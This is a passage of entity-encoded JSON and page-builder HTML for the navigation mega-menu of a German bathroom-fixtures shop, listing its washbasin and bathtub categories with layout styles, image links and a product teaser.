0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/wandwaschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Aufsatzwaschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-482&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/aufsatzwaschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Einbauwaschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-483&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/einbauwaschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Halbeinbauwaschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-484&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/halbeinbauwaschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Waschbecken Mit Struktur&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-485&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/waschbecken-mit-struktur&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Top mit integriertem Waschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-512&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/top-mit-integriertem-waschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Waschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-468&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=E9IDRPE]{display:flex;flex-direction:column}#html-body [data-pb-style=WR0EXA7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=I9GALK7]{display:flex;width:100%}#html-body [data-pb-style=ONUB9WK],#html-body [data-pb-style=WGER2TS]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=WGER2TS]{width:16.6667%;padding:10px}#html-body [data-pb-style=NIJFU20]{display:none;border-style:none}#html-body [data-pb-style=D8HRYY1],#html-body [data-pb-style=F36R72I]{max-width:100%;height:auto}#html-body [data-pb-style=KWQ70VQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=LQB4MDA],#html-body [data-pb-style=MRUF0QP],#html-body [data-pb-style=UQG5HXN]{display:none}#html-body [data-pb-style=C2VUW1O],#html-body [data-pb-style=O9DIA69]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=O9DIA69]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=C2VUW1O]{border-radius:10px}#html-body [data-pb-style=XAMKS3C]{border-radius:10px;min-height:300px;background-color:transparent}@media only screen and (max-width: 768px) { #html-body [data-pb-style=NIJFU20]{border-style:none} }&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;E9IDRPE\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WR0EXA7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;I9GALK7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ONUB9WK\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/freistehende-waschbecken\&quot;&gt;&lt;span&gt;Freistehende Waschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/wandwaschbecken\&quot;&gt;&lt;span&gt;Wandwaschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/aufsatzwaschbecken\&quot;&gt;&lt;span&gt;Aufsatzwaschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/einbauwaschbecken\&quot;&gt;&lt;span&gt;Einbauwaschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/halbeinbauwaschbecken\&quot;&gt;&lt;span&gt;Halbeinbauwaschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/waschbecken-mit-struktur\&quot;&gt;&lt;span&gt;Waschbecken Mit Struktur&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/top-mit-integriertem-waschbecken\&quot;&gt;&lt;span&gt;Top mit integriertem Waschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WGER2TS\&quot;&gt;&lt;figure data-content-type=\&quot;image\&quot; data-appearance=\&quot;full-width\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;NIJFU20\&quot;&gt;&lt;img class=\&quot;pagebuilder-mobile-hidden\&quot; src=\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/shopicon.jpg\&quot; alt=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;desktop_image\&quot; data-pb-style=\&quot;D8HRYY1\&quot;&gt;&lt;img class=\&quot;pagebuilder-mobile-only\&quot; src=\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/shopicon.jpg\&quot; alt=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;mobile_image\&quot; data-pb-style=\&quot;F36R72I\&quot;&gt;&lt;\/figure&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KWQ70VQ\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LQB4MDA\&quot;&gt;&lt;p&gt;I pi&ugrave; richiesti&lt;\/p&gt;&lt;\/div&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UQG5HXN\&quot;&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14px;\&quot;&gt;GSI Pura 884611 Lavabo da Appoggio \/ Incasso&lt;\/span&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;MRUF0QP\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-product-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/aufsatzwaschbecken-aus-reiner-keramik-gsi-884611.html\&quot;&gt;&lt;span&gt;Scopri di pi&ugrave;&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;O9DIA69\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414a3528\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/lavabo_megamenu_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;C2VUW1O\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;XAMKS3C\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414a3528 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/lavabo_megamenu_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freistehende Badewannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-486&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen\/freistehende-badewannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Eckwannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-487&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen\/eckwannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Nischenwannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-488&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen\/nischenwannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Einbau-Wannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-489&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen\/einbau-wannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Halbeinbauwannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-490&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen\/halbeinbauwannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Badewannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-475&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=VBPFVYR]{display:flex;flex-direction:column}#html-body [data-pb-style=S74B811]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=PY8BYII]{display:flex;width:100%}#html-body [data-pb-style=HR8KLB7],#html-body [data-pb-style=X8ESXPF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=X8ESXPF]{width:41.6667%;padding:10px}#html-body [data-pb-style=UA3KCBF]{display:none}#html-body [data-pb-style=FNXPS9X],#html-body [data-pb-style=X40OBRB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=FNXPS9X]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=X40OBRB]{border-radius:10px}#html-body [data-pb-style=UDPFBGN]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;VBPFVYR\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;S74B811\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;PY8BYII\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;HR8KLB7\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewannen\/freistehende-badewannen\&quot;&gt;&lt;span&gt;Freistehende Badewannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewannen\/eckwannen\&quot;&gt;&lt;span&gt;Eckwannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewannen\/nischenwannen\&quot;&gt;&lt;span&gt;Nischenwannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewannen\/einbau-wannen\&quot;&gt;&lt;span&gt;Einbau-Wannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewannen\/halbeinbauwannen\&quot;&gt;&lt;span&gt;Halbeinbauwannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; 